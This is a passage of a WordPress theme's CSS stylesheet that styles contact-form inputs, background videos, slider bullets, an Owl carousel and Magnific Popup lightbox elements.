    .page-none-pagetitle.page-has-header5.amilia-header-sticky, .has-custom-rev.page-has-header5.amilia-header-sticky, .page-none-pagetitle .page-has-header3.amilia-header-sticky, .has-custom-rev .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
    }

    .page-none-pagetitle.atop-primary-menu, .has-custom-rev.atop-primary-menu {
        padding-top: 0 !important;
    }

    .page-has-header5.amilia-header-sticky, .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
        /* .page-has-header5 .page-title {
		padding-top: 120px;
	} */
    }
}

.has-custom-rev #page-title {
    padding-top: 0 !important;
}

.wpcf7-form input, .wpcf7-form textarea, .wpcf7-form select, .wpcf7-form .login-select, .wpcf7-form .form-control {
    background: #fff;
    padding: 12px 15px 11px;
    line-height: 1.4;
    color: #555;
    width: 100%;
}

.wpcf7-form input::-webkit-input-placeholder, .wpcf7-form textarea::-webkit-input-placeholder, .wpcf7-form select::-webkit-input-placeholder, .wpcf7-form .login-select::-webkit-input-placeholder, .wpcf7-form .form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input::-moz-placeholder, .wpcf7-form textarea::-moz-placeholder, .wpcf7-form select::-moz-placeholder, .wpcf7-form .login-select::-moz-placeholder, .wpcf7-form .form-control::-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-moz-placeholder, .wpcf7-form textarea:-moz-placeholder, .wpcf7-form select:-moz-placeholder, .wpcf7-form .login-select:-moz-placeholder, .wpcf7-form .form-control:-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-ms-input-placeholder, .wpcf7-form textarea:-ms-input-placeholder, .wpcf7-form select:-ms-input-placeholder, .wpcf7-form .login-select:-ms-input-placeholder, .wpcf7-form .form-control:-ms-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input.border-none, .wpcf7-form textarea.border-none, .wpcf7-form select.border-none, .wpcf7-form .login-select.border-none, .wpcf7-form .form-control.border-none {
    border-color: #fff;
}

.wpcf7-form .cms-button {
    width: auto;
    line-height: 22px;
}

.wpcf7-form div.wpcf7-response-output {
    margin: 0 0 30px 0;
}

.contact-info-item-container {
    padding-left: 60px;
    position: relative;
}

.contact-info-item-container .contact-info-icon {
    border: 2px solid #7e8082;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    color: #7e8082;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    left: 0;
    padding: 12px;
    position: absolute;
    top: 0;
    width: 46px;
}

.contact-info-item-container .contact-info-icon.icon_mail_alt {
    line-height: 14px;
}

.contact-info-item-container .title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 .cms-heading-inner {
    font-size: 20px;
    margin: 0;
}

.intro-text.border-top-bottom .cms-heading-inner {
    border-top: 4px solid #fed918;
    border-bottom: 4px solid #fed918;
    display: inline-block;
    float: right;
    /* Row background video
------------------------------*/
}

.row-bg-video .cms-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    height: 100%;
    overflow: hidden;
    width: 100%;
    z-index: -1;
}

.row-bg-video .cms-bg-video .wp-video {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-controls {
    display: none;
    visibility: hidden !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-layers {
    display: none;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
    height: auto !important;
    min-width: 100%;
    min-height: 100%;
    max-width: none !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container, .row-bg-video .cms-bg-video .wp-video .mejs-embed, .row-bg-video .cms-bg-video .wp-video .mejs-embed body, .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-controls {
    background: transparent !important;
}

@media screen and (max-width: 768px) {
    .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
        height: 100% !important;
        width: auto;
    }
}

.widget.affix {
    position: fixed !important;
    top: 100px; /* Portfolio */
}

.portfolio-related-wrap { /* Revolution slider */
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-heading-inner {
    color: #414146;
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-button:hover {
    color: #414146;
}

body .wpb_revslider_element .custom.tp-bullets {
    -webkit-transition: opacity 0.2s ease-out 0s;
    -khtml-transition: opacity 0.2s ease-out 0s;
    -moz-transition: opacity 0.2s ease-out 0s;
    -ms-transition: opacity 0.2s ease-out 0s;
    -o-transition: opacity 0.2s ease-out 0s;
    transition: opacity 0.2s ease-out 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    height: auto;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet {
    width: 234px !important;
    height: 4px !important;
    border: none !important;
    border-radius: 0 !important;
    margin-right: 0 !important;
    color: #fff !important;
    background-color: rgba(255, 255, 255, 0.3);
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:before {
    display: inline-block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 24px;
    line-height: normal;
    position: absolute;
    bottom: 8px;
    left: 0;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet.selected, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:focus, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:hover {
    background-color: #fff;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(1):before {
    content: '01';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(2):before {
    content: '02';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(3):before {
    content: '03';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(4):before {
    content: '04';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(5):before {
    content: '05';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(6):before {
    content: '06';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(7):before {
    content: '07';
}

body .wpb_revslider_element .slider-1-num-bg160 {
    background-color: rgba(254, 217, 24, 0.5);
    min-width: 160px;
    min-height: 160px;
    display: block;
}

body .wpb_revslider_element .slider-1-num-bg160 span {
    display: block;
    position: absolute;
    right: 30px;
    bottom: 30px;
}

body .wpb_revslider_element .slider-1-num {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 48px;
    color: #414146;
}

body .wpb_revslider_element .slider-1-num-thin {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 110px;
    line-height: 120px;
    color: #fff;
    border-bottom: 4px solid #fff;
}

body .wpb_revslider_element .slider-1-content-container {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    background-color: #fff;
    color: #4b4e53;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-content-container-thin {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    background-color: none;
    color: #fff;
}

body .wpb_revslider_element .slider-1-num-bg160 {
    min-height: 160px;
    min-width: 160px;
    background: rgba(255, 234, 0, 0.5) !important;
}

body .wpb_revslider_element .slider-1-cap-bg30 {
    background-color: #ffea00;
    color: #4b4e53;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-cap-thin {
    background-color: none;
    color: #fff;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
}

body .wpb_revslider_element .slider-1-cap-bg30-only {
    background-color: #ffea00;
    color: #414146;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    padding: 30px;
}

@media screen and (max-width: 767px) {
    body .pt-100-onphone {
        padding-top: 100px !important;
    }

    body .pb-100-onphone {
        padding-bottom: 100px !important;
    }

    body .pb-80-onphone {
        padding-bottom: 80px !important;
    }

    body .pb-70-onphone {
        padding-bottom: 70px !important;
    }

    body .pb-50-onphone {
        padding-bottom: 50px !important;
    }

    body .disp-none-767 {
        display: none !important;
    }

    body .mt-0-inphone {
        margin-top: 0 !important;
    }
}

.revolution-container {
    position: absolute;
    bottom: 0;
    /*------------------------------
	8.1 OWL carousel
------------------------------*//* Owl core
-----------------------------------------------------*/
}

.center {
    text-align: center;
}

.wpb_revslider_element.wpb_content_element {
    margin-bottom: 0;
}

.owl-carousel {
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
    visibility: hidden;
}

.owl-carousel.owl-loaded {
    visibility: visible;
}

.owl-carousel .owl-wrapper {
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -khtml-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 5;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -khtml-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-item {
    float: left;
}

.owl-carousel .owl-item img {
    max-width: 100%;
    width: auto;
    margin: 0 auto;
}

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-page, .owl-carousel .owl-buttons div {
    cursor: pointer;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    -webkit-transform: translate3d(0, 0, 0);
    -khtml-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none; /* BACKGROUND GRADIENT */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -khtml-tap-highlight-color: rgba(0, 0, 0, 0);
    -moz-tap-highlight-color: rgba(0, 0, 0, 0);
    -ms-tap-highlight-color: rgba(0, 0, 0, 0);
    -o-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0); /* BACKGROUND GRADIENT *//* mouse grab icon */
}

.grabbing {
    cursor: url(grabbing.png) 8 8, move;
    /* Owl custom
-----------------------------------------------------*/
}

.owl-buttons {
    position: static;
}

.owl-carousel {
    overflow: hidden;
}

.owl-carousel .owl-nav {
    display: block;
    text-align: center;
    margin: 15px 0; /* owl-dot */
}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #4b4e53;
    color: #fff;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0 5px;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots {
    margin-bottom: 10px;
    z-index: 5;
    width: 100%;
    text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot span {
    background: #869791;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    width: 12px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.paging_inside .owl-carousel .owl-dots {
    position: absolute;
    bottom: 5px !important;
    right: 15px;
    margin: 0;
    width: auto;
}

.paging_inside .owl-carousel .owl-dots .owl-dot span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: none;
    border: 2px solid #fff;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.paging_inside .owl-carousel .owl-dots .owl-dot.active span, .paging_inside .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-color: #fff;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	8.2 Magnific Popup CSS
------------------------------*/
    .owl-carousel:hover .owl-prev {
        opacity: 1;
        left: -27px;
    }

    .owl-carousel:hover .owl-next {
        opacity: 1;
        right: -27px;
    }
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-wrap .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #ccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -khtml-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none; /* BACKGROUND GRADIENT */
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 14px;
    line-height: 18px;
}

.mfp-arrow {
    position: absolute;
    filter: alpha(opacity=65);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
    -webkit-opacity: 0.65;
    -khtml-opacity: 0.65;
    -moz-opacity: 0.65;
    -ms-opacity: 0.65;
    -o-opacity: 0.65;
    opacity: 0.65; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%; /* Main image in popup */
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: black;
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    padding: 40px 0 40px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT *//* The shadow behind the image */
}

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -khtml-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -ms-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -o-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    box-shadow: 0 0 8px rgba(0, 0, 0, .6); /* BACKGROUND GRADIENT *//* BOX SIZING */
    background: #444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 14px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile .mfp-image-holder img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -khtml-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box; /* BACKGROUND GRADIENT */
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    /* Animation
-----------------------------------------------------*//* text-based popup styling */
    .mfp-wrap .mfp-arrow {
        -webkit-transform: scale(0.75);
        -khtml-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }

    .mfp-wrap .mfp-arrow-left {
        -webkit-transform-origin: 0;
        -khtml-transform-origin: 0;
        -moz-transform-origin: 0;
        -ms-transform-origin: 0;
        -o-transform-origin: 0;
        transform-origin: 0; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        -khtml-transform-origin: 100%;
        -moz-transform-origin: 100%;
        -ms-transform-origin: 100%;
        -o-transform-origin: 100%;
        transform-origin: 100%; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.white-popup {
    position: relative;
    background: #fff;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
    /*
====== Zoom effect ======
*/
}

.mfp-zoom-in {
    /*
====== Newspaper effect ======
*/
}

.mfp-zoom-in .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.2s ease-in-out;
    -khtml-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(0.8);
